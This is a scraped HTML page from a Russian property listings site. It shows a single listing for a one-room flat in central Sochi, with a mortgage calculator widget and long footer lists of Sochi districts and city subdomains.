                                        <i data-toggle="tooltip" data-original-title="Добавить в избранное" class="fa fa-heart-o" aria-hidden="true" id="favorite842150" onclick="return star_list_click('favorite842150', 'star');"></i>                                    </div>
                <div class="list-item-foto-cnt">
                    <i class="fa fa-camera" aria-hidden="true"> 5</i>
                </div>
            </div>
            <div class="list_dsc">
                <div class="row">
                    <div class="col-md-9 col-sm-12">
                        <div class="row li_price_block ellipsis">
                            <div class="col-sm-8">
                                <div class="list-item-dsc ellipsis">
                                    <h4>1-к квартира, 50 м², 9/13 эт.</h4>
                                    <p class="list-item-district">Сочи, Центр Сочи 
                                                                                                                        <span onclick="mapItemClick(43.59917, 39.72569, '1-к квартира, 50 м², 9/13 эт. - Центр Сочи'); return false;">
                                        <i aria-hidden="true" class="fa fa-map-marker"></i> карта&nbsp;</span>
                                                                            </p>
                                </div>
                            </div>
                            <div class="col-sm-4">
                                <div class="list-item-price">
                                    <p>18 000 000 <i class="fa fa-rub" aria-hidden="true"></i></p>
                                    <span>360 000 руб./м²</span>
                                </div>
                            </div>
                        </div>
                        <div class="list-item-txt" title="Подробнее">
                            Продаю квартиру в Жилом Комплексе Сокол.
Полноценная однокомнатная .
С евроремонтом.
Статус квартира.
Цена действует на неделю.
Звоните.                        </div>
                                                <div class="row list-item-square">
                                                        <div class="col il_square">
                                <p>Площадь</p>
                                <span>50 м²</span>
                            </div>
                                                                                    <div class="col il_square">
                                <p>Комнат</p>
                                <span>1</span>
                            </div>
                                                                                    <div class="col il_square">
                                <p>Этаж</p>
                                <span>9 из 13</span>
                            </div>
                                                                                    <div class="col il_square">
                                <p>Материал</p>
                                <span>Монолит</span>
                            </div>
                                                    </div>
                                            </div>
                                        <div class="col-md-3 d-none d-md-block list_item_last_block">
                        <div class="ilb_up">
                            
                            
                                                        <object>
                                <a href="/user/14377" class="list_all_ads">Показать все объявления</a>
                            </object>
                            
                            <span class="list_date">19 Окт</span>
                        </div>
                        <div class="list_srv_labels ellipsis"></div>
                    </div>
                                    </div>
            </div>
        </a>
        
            </div>
        </div>
        <div class="col-lg-2 list_right_panel d-none d-lg-block">
           
            <div class="mortage_calc">
                <p class="calc_calc_title">Ипотечный калькулятор</p>
                
    <div class="calc_see">
        <p class="calc_txt">Стоимость квартиры, руб.</p>
        <input id="calc_flat_price" name="calc_flat_price" value="4 900 000" class="form-control" placeholder="" type="tel">
        <p class="calc_txt">Первоначальный взнос, руб.</p>
        <input id="calc_flat_first" name="calc_flat_first" value="1 250 000" class="form-control" placeholder="" type="tel">
        <p class="calc_txt">Срок ипотеки, лет</p>
        <input id="calc_flat_year" name="calc_flat_year" value="20" class="form-control" placeholder="" type="tel">
        <p class="calc_txt">Процентная ставка, %</p>
        <input id="calc_flat_proc" name="calc_flat_proc" value="7.7" class="form-control" placeholder="" type="tel">
        <small class="calc_bottom">Платеж в месяц</small>
        <p id="calc_pay_month" class="calc_bottom_pay">29 852 <i class="fa fa-rub" aria-hidden="true"></i></p>
    </div>            </div>
            
            
                                            </div>
    </div>
    <div class="row">
        <div class="col-12">
            <nav aria-label="Результаты поиска" class="list_pagin">
                      <ul class="pagination justify-content-center"><li id="list_pag_1000" class="page-item active "><a class="page-link" href="?s-transaction_type=2&s-type-id=221&s-district=744&dsc=&r1=&r2=&r3=&r4=&r5=&sq-from=&sq-till=&price-from=&price-till=&floor-from=&floor-till=&spp=&mort=&offer_type=&public_period=&mls=&map_search=0&page=1">1</a></li></ul></nav>
                            <div class="row list_bottom_banners">
                    <div class="col-md-6">
                        <a href="http://olymp.realty/job/" target="_blank">
                            <img class="main_banner_middle_left" src="https://mega-real.ru/upload/images/banner/big/1KylvOfGbsEtO878ci.jpg" alt="Работа">
                        </a>
                    </div>
                    <div class="col-md-6">
                        <a href="http://xn-----nlcacqfaewno5ah5gtc.xn--p1ai" target="_blank">
                            <img class="main_banner_middle_right" src="https://mega-real.ru/upload/images/banner/big/5ajIqDvmCOn5eqwZBD.jpg" alt="Семейный">
                        </a>
                    </div>
                </div>
                    </div>
    </div>

    
<div class="container-fluid yandex_rcy">
    <!--<div class="container-fluid yandex_rcy block_del">
    <div id="yandex-add-for-list">
            <script>
            yandex_partner_id = 172475;
            yandex_site_bg_color = 'FFFFFF';
            yandex_ad_format = 'direct';
            yandex_font_size = 0.9;
            yandex_direct_type = 'horizontal';
            yandex_direct_limit = 3;
            yandex_direct_title_font_size = 2;
            yandex_direct_links_underline = true;
            yandex_direct_header_bg_color = 'FEEAC7';
            yandex_direct_title_color = '6A6A6A';
            yandex_direct_url_color = '3333FF';
            yandex_direct_text_color = '6A6A6A';
            yandex_direct_hover_color = 'FCC81C';
            yandex_direct_sitelinks_color = 'FCC81C';
            yandex_direct_favicon = false;
            yandex_no_sitelinks = true;
            document.write('<scr'+'ipt src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
            </script>
    </div>-->
</div>

</div>



<div id="list-map-modal" class="modal fade">
  <div class="modal-dialog modal-lg modal-lgx">
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="modal-title">Карта</h4>
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
      </div>
      <div class="modal-body">
          <div id='map'></div>
      </div>
    </div>
  </div>
</div><div class="footer">
    <div class="container-fluid">
        <div class="row footer-menu">
            <div class="col-md-12">
                                <div id="footer-block" class="footer-block block_visible">
                    <div class="preview-footer">
                        <div class="column-footer">
                                                        <h4 class="title">В Сочи</h4>
                            <ul><li><a href="/kupit-novostroiku-sochi">В новостройке</a></li>
                                <li><a href="/kupit-kvartiru-sochi-odnokomnatnye">Однокомнатные</a></li>
                                <li><a href="/kupit-kvartiru-sochi-dvuhkomnatnye">Двухкомнатные</a></li>
                                <li><a href="/kupit-kvartiru-sochi-trekhkomnatnye">Трехкомнатные</a></li>
                                <li><a href="/kupit-dom-sochi">Дома</a></li>
                                <li><a href="/kupit-zemelnyj-uchastok-sochi">Земельные участки</a></li>
                            </ul>
                            <span onclick="showFooterBlock('footer-links')">Все разделы</span>
                        </div>
                        <div class="column-footer">
                            <h4 class="title">Популярное</h4>
                            <ul>
                                <li><a href="/kupit-vtorichnoe-zhile-sochi">Вторичное жилье</a></li>
                                <li><a href="/kupit-kvartiru-sochi-sobstvennik">Без посредников</a></li>
                                <li><a href="/kupit-kvartiru-sochi-ipoteka">Квартиры в ипотеку</a></li>
                                <li><a href="/kupit-novostroiku-sochi-zastrojshchik">От завстройщика</a></li>
                                <li><a href="/kupit-kvartiru-sochi-nedorogo">Недорогие квартиры</a></li>
                                <li><a href="/rent/kvartira/posutochno">Посуточная аренда</a></li>
                            </ul>
                        </div>
                                                <div class="column-footer">
                            <h4 class="title">В районе</h4>
                            <ul>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-centralnyy-rn">Центральный р-н</a></li>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-sochi-centr">Центральный</a></li>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-s-baranovka">Барановка</a></li>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-s-vasilevka">Васильевка</a></li>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-v-jurt">Верхний Юрт</a></li>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-donskaja">Донская</a></li>
                                                            </ul>
                            <span onclick="showFooterBlock('footer-region')">Все районы</span>
                        </div>
                                                <!--<div class="column-footer">
                            <h4 class="title">в России</h4>
                            <ul>
                                                                    <li><a href="http://abaza.mega-real.ru">Абаза</a></li>
                                                                    <li><a href="http://abakan.mega-real.ru">Абакан</a></li>
                                                                    <li><a href="http://abdulino.mega-real.ru">Абдулино</a></li>
                                                                    <li><a href="http://abinsk.mega-real.ru">Абинск</a></li>
                                                                    <li><a href="http://agidel.mega-real.ru">Агидель</a></li>
                                                                    <li><a href="http://agryz.mega-real.ru">Агрыз</a></li>
                                                            </ul>
                            <span onclick="showFooterBlock('footer-city')">Все Города</span>
                        </div>-->
                    </div>
                </div>
                <div id="footer-links" class="block block_hide">
                    <h4 class="title">В Сочи</h4>
                    <div class="full-list-footer">
                        <ul class="ul-column-footer">
                            <li><a href="/kupit-novostroiku-sochi">В новостройке</a></li>
                            <li><a href="/kupit-kvartiru-sochi-odnokomnatnye">Однокомнатные</a></li>
                        </ul>
                        <ul class="ul-column-footer">
                            <li><a href="/kupit-kvartiru-sochi-dvuhkomnatnye">Двухкомнатные</a></li>
                            <li><a href="/kupit-kvartiru-sochi-trekhkomnatnye">Трехкомнатные</a></li>
                        </ul>
                        <ul class="ul-column-footer">
                            <li><a href="/kupit-kvartiru-sochi-chetyrekhkomnatnye">Четырехкомнатные</a></li>
                            <li><a href="/kupit-dom-sochi">Дома</a></li>
                        </ul>
                        <ul class="ul-column-footer">
                            <li><a href="/kupit-zemelnyj-uchastok-sochi">Земельные участки</a></li>
                            <li><a href="/kupit-kvartiru-sochi-sobstvennik">Без посредников</a></li>
                        </ul>
                        <ul class="ul-column-footer">
                            <li><a href="/sale/podselenie-komnata">Подселение/комната</a></li>
                        </ul>
                    </div>
                    <span onclick="showFooterBlock('footer-region')">Все районы</span>
<!--                    <span onclick="showFooterBlock('footer-city')">Все Города</span>-->
                </div>
                                <div id="footer-region" class="block block_hide">
                    <h4 class="title">в Районе</h4>
                                        <div class="full-list-footer">
                        <ul class='ul-column-footer'>                            <li><a href="/kupit-nedvizhimost-sochi-centralnyy-rn">Центральный р-н</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-sochi-centr">Центральный</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-baranovka">Барановка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-vasilevka">Васильевка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-v-jurt">Верхний Юрт</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-donskaja">Донская</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zavokzalnyj-m-r-n">Завокзальный</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zarechnyj-m-r-n">Заречный</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-ksm">КСМ</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kurortnyy-prt">Курортный проспект</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-makarenko">Макаренко</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-mamajka">Мамайка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-mamayskiy-pereval">Мамайский перевал</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-n-sochi">Новый Сочи</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-svetlana">Светлана</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-sergej-pole">Сергей-Поле</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-p-sobolevka">Соболевка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-centr">Центр Сочи</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-shaumyanovka">Шаумяновка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-fabriciusa">Фабрициуса</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-hostinskiy-rn">Хостинский р-н</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-hostinskiy">Хостинский</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-3-brigada">3 Бригада</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-ahun">Ахун</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-baranovka">Барановка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-blagodat">Благодать</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-bogushevka">Богушевка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-bytha">Бытха</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-v-nikolaevka">Верхнениколаевское</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-voroncovka1">Воронцовка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-dzhaparidze">Джапаридзе</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="/kupit-nedvizhimost-sochi-zvjozdochka">Звёздочка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zeljonaja-roshha">Зелёная роща</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zolotoy-kolos">Золотой колос</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-izmaylovka">Измайловка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-iskra">Искра</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-illarionovka">Илларионовка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-kalinovoe-ozero">Калиновое Озеро</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-kashtany">Каштаны</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-krasnaja-volja">Красная воля</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-m-ahun">Малый Ахун</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kudepsta">Кудепста</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-leselidze">Леселидзе</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-macesta">Мацеста</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-novaja-macesta">Новая Мацеста</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-staraya-macesta">Старая Мацеста</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-obezdnaja">Объездная</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-obezdnaja-novaja">Объездная новая</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-primore">Приморье</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-h-primorskij">Приморский</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-progress">Прогресс</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-razdolnoe">Раздольное</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-t-rassvet">Рассвет</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-gagrinskaya-ul">Гагринская ул.</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-lermontova-ul">Лермонтова ул.</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-r-n-stadiona">Стадион</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-transportnaya">Транспортная</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-hleborov">Хлебороб</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-hosta">Хоста</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-adlerskiy-rn">Адлерский р-н</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-adlerskiy">Адлерский</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-7-brigada">7 бригада</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="/kupit-nedvizhimost-sochi-s-ahshtyr">Ахштырь</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-r-n-ajeroporta">Аэропорт</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-bestuzhevka">Бестужевка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-blinovo">Блиново</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-verino">Верино</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-veseloe">Веселое</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-v-veseloe">Верхневеселое</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-voroncovka">Воронцовка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-v-vysokoe">Высокое</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-r-n-gai">ГАИ р-он</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-galicino">Галицыно</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-golubye-dali">Голубые дали</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-gumarija">Гумария</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zolotoj-grebeshok">Золотой гребешок</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zorka">Зорька</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-izvestija">Известия</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-izumrud">Орел-Изумруд</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kazachij-brod">Казачий Брод</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kamenka-1">Каменка 1</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kamenka-2">Каменка 2</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-krasnaja-poljana">Красная Поляна</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kur-gorodok">Курортный городок</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-lazurnaja-dolina">Лазурная Долина</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-lesnoe">Лесное</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-lipniki">Липники</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-mirnyj">Мирный</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-monastyr">Монастырь</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-moldovka">Молдовка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-nizhneimeretinskaya-nizmennost">Нижнеимеретинская низменность</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-n-shilovka">Нижняя Шиловка</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="/kupit-nedvizhimost-sochi-olimpiyskiy-park">Олимпийский Парк</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-t-rossija">Россия</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-selsovet">Сельсовет</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-chajsovhoz">Чайсовхоз</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-cherjomushki">Черёмушки</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-chereshnja">Черешня</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-chkalovo">Чкалова</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-ul-fermerskaja">Фермерская ул.</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-adler">Центр Адлера</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-jesto-sadok">Эстосадок</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-juzhnye-kultury">Южные Культуры</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-t-jablonevyj-sad">Яблоневый сад</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-lazarevskiy-rn">Лазаревский р-н</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-lazarevskiy">Лазаревский</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-ashe">Аше</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-azovskaja">Азовская</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-alekseevka">Алексеевка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-beranda">Беранда</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-vardane1">Вардане</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-verhnee-buu">Верхнее Буу</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-verhnearmyanskoe-loo">Верхнеармянское Лоо</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-verhnee-loo">Верхнее Лоо</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-verhnyaya-beranda">Верхняя Беранда</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-verhnearmjanskaja-hobza">Верхнеармянская Хобза</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-p-vishnevka">Вишневка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-verhnenikolaevskoe">Верхнениколаевское</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-volkovka">Волковка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-volkonka">Волконка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-vvs">ВВС</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-golovinka">Головинка</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="/kupit-nedvizhimost-sochi-golubaja-dacha">Голубая дача</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-gornyj-vozduh">Горный воздух</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-gornoe-loo">Горное Лоо</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-dagomys">Дагомыс</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-detlyazhka">Детляжка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-zubova-shhel">Зубова щель</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-katkova-shchel">Каткова Щель</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-a-kalezh">Калеж</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-loo">Лоо</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-magri">Магри</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-n-mamedka">Нижняя Мамедка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-mamedova-shhel">Мамедова щель</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-makopse">Макопсе</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-marino">Марьино</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-nizhnee-makopse">Нижнее Макопсе</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-nizhnee-loo">Нижнее Лоо</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-nizhnee-uchdere">Нижнее Уч-дере</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-nizhnjaja-hobza">Нижняя Хобза</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-semashko">Семашко</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-sovet-kvadzhe">Совет-Квадже</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-soloniki">Солоники</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-solohaul">Солох-Аул</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-chemitokvadzhe">Чемитоквадже</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-tatyanovka">Татьяновка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-tihonovka">Тихоновка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-uch-dere">Уч-Дере</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-hadzhiko">Хаджико</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-lazarevskoe">Центр Лазаревского</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-sheksna">Шексна</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-jakornaja-shhel">Якорная щель</a></li>
                            </ul>                    </div>
                    <span onclick="showFooterBlock('footer-links')">Все разделы</span>
                    <!--<span onclick="showFooterBlock('footer-city')">Все Города</span>-->
                </div>
                
                <!--<div id="footer-city" class="block block_hide">
                    <h4 class="title">в России</h4>
                                        <div class="full-list-footer">
                        <ul class='ul-column-footer'>                            <li><a href="http://abaza.mega-real.ru">Абаза</a></li>
                                                        <li><a href="http://abakan.mega-real.ru">Абакан</a></li>
                                                        <li><a href="http://abdulino.mega-real.ru">Абдулино</a></li>
                                                        <li><a href="http://abinsk.mega-real.ru">Абинск</a></li>
                                                        <li><a href="http://agidel.mega-real.ru">Агидель</a></li>
                                                        <li><a href="http://agryz.mega-real.ru">Агрыз</a></li>
                                                        <li><a href="http://adygeisk.mega-real.ru">Адыгейск</a></li>
                                                        <li><a href="http://aznakaevo.mega-real.ru">Азнакаево</a></li>
                                                        <li><a href="http://azov.mega-real.ru">Азов</a></li>
                                                        <li><a href="http://ak-dovurak.mega-real.ru">Ак-Довурак</a></li>
                                                        <li><a href="http://aksai.mega-real.ru">Аксай</a></li>
                                                        <li><a href="http://alagir.mega-real.ru">Алагир</a></li>
                                                        <li><a href="http://alapaevsk.mega-real.ru">Алапаевск</a></li>
                                                        <li><a href="http://alatyr.mega-real.ru">Алатырь</a></li>
                                                        <li><a href="http://aldan.mega-real.ru">Алдан</a></li>
                                                        <li><a href="http://aleisk.mega-real.ru">Алейск</a></li>
                                                        <li><a href="http://aleksandrov.mega-real.ru">Александров</a></li>
                                                        <li><a href="http://aleksandrovsk.mega-real.ru">Александровск</a></li>
                                                        <li><a href="http://aleksandrovsk-sahalinskii.mega-real.ru">Александровск-Сахалинский</a></li>
                                                        <li><a href="http://alekseevka.mega-real.ru">Алексеевка</a></li>
                                                        <li><a href="http://aleksin.mega-real.ru">Алексин</a></li>
                                                        <li><a href="http://alupka.mega-real.ru">Алупка</a></li>
                                                        <li><a href="http://alushta.mega-real.ru">Алушта</a></li>
                                                        <li><a href="http://almetevsk.mega-real.ru">Альметьевск</a></li>
                                                        <li><a href="http://amursk.mega-real.ru">Амурск</a></li>
                                                        <li><a href="http://anadyr.mega-real.ru">Анадырь</a></li>
                                                        <li><a href="http://anapa.mega-real.ru">Анапа</a></li>
                                                        <li><a href="http://anapskaya.mega-real.ru">Анапская</a></li>
                                                        <li><a href="http://angarsk.mega-real.ru">Ангарск</a></li>
                                                        <li><a href="http://andreapol.mega-real.ru">Андреаполь</a></li>
                                                        <li><a href="http://anzhero-sudzhensk.mega-real.ru">Анжеро-Судженск</a></li>
                                                        <li><a href="http://aniva.mega-real.ru">Анива</a></li>
                                                        <li><a href="http://apatity.mega-real.ru">Апатиты</a></li>
                                                        <li><a href="http://aprelevka.mega-real.ru">Апрелевка</a></li>
                                                        <li><a href="http://apsheronsk.mega-real.ru">Апшеронск</a></li>
                                                        <li><a href="http://aramil.mega-real.ru">Арамиль</a></li>
                                                        <li><a href="http://argun.mega-real.ru">Аргун</a></li>
                                                        <li><a href="http://ardatov.mega-real.ru">Ардатов</a></li>
                                                        <li><a href="http://ardon.mega-real.ru">Ардон</a></li>
                                                        <li><a href="http://arzamas.mega-real.ru">Арзамас</a></li>
                                                        <li><a href="http://arkadak.mega-real.ru">Аркадак</a></li>
                                                        <li><a href="http://armavir.mega-real.ru">Армавир</a></li>
                                                        <li><a href="http://armyansk.mega-real.ru">Армянск</a></li>
                                                        <li><a href="http://artem.mega-real.ru">Артем</a></li>
                                                        <li><a href="http://arhangelsk.mega-real.ru">Архангельск</a></li>
                                                        <li><a href="http://astrahan.mega-real.ru">Астрахань</a></li>
                                                        <li><a href="http://achinsk.mega-real.ru">Ачинск</a></li>
                                                        <li><a href="http://balaklava.mega-real.ru">Балаклава</a></li>
                                                        <li><a href="http://balakovo.mega-real.ru">Балаково</a></li>
                                                        <li><a href="http://balashiha.mega-real.ru">Балашиха</a></li>
                                                        <li><a href="http://barnaul.mega-real.ru">Барнаул</a></li>
                                                        <li><a href="http://bataisk.mega-real.ru">Батайск</a></li>
                                                        <li><a href="http://bahchisarai.mega-real.ru">Бахчисарай</a></li>
                                                        <li><a href="http://bedovo.mega-real.ru">Бедово</a></li>
                                                        <li><a href="http://belgorod.mega-real.ru">Белгород</a></li>
                                                        <li><a href="http://belogorsk.mega-real.ru">Белогорск</a></li>
                                                        <li><a href="http://belyaninovo.mega-real.ru">Беляниново</a></li>
                                                        <li><a href="http://berdsk.mega-real.ru">Бердск</a></li>
                                                        <li><a href="http://berezniki.mega-real.ru">Березники</a></li>
                                                        <li><a href="http://biisk.mega-real.ru">Бийск</a></li>
                                                        <li><a href="http://blagoveschensk.mega-real.ru">Благовещенск</a></li>
                                                        <li><a href="http://blagoveschenskaya.mega-real.ru">Благовещенская</a></li>
                                                        <li><a href="http://bogorodsk.mega-real.ru">Богородск</a></li>
                                                        <li><a href="http://bolshoe-sareevo.mega-real.ru">Большое Сареево</a></li>
                                                        <li><a href="http://bor.mega-real.ru">Бор</a></li>
                                                        <li><a href="http://bratsk.mega-real.ru">Братск</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="http://bronnitsy.mega-real.ru">Бронницы</a></li>
                                                        <li><a href="http://bryansk.mega-real.ru">Брянск</a></li>
                                                        <li><a href="http://bubyakovo.mega-real.ru">Бубяково</a></li>
                                                        <li><a href="http://bugulma.mega-real.ru">Бугульма</a></li>
                                                        <li><a href="http://buzhor.mega-real.ru">Бужор</a></li>
                                                        <li><a href="http://velednikovo.mega-real.ru">Веледниково</a></li>
                                                        <li><a href="http://velikii-novgorod.mega-real.ru">Великий Новгород</a></li>
                                                        <li><a href="http://verhnyaya-kutuzovka.mega-real.ru">Верхняя Кутузовка</a></li>
                                                        <li><a href="http://vityazevo.mega-real.ru">Витязево</a></li>
                                                        <li><a href="http://vladivostok.mega-real.ru">Владивосток</a></li>
                                                        <li><a href="http://vladikavkaz.mega-real.ru">Владикавказ</a></li>
                                                        <li><a href="http://vladimir.mega-real.ru">Владимир</a></li>
                                                        <li><a href="http://vniissok.mega-real.ru">Внииссок</a></li>
                                                        <li><a href="http://volgograd.mega-real.ru">Волгоград</a></li>
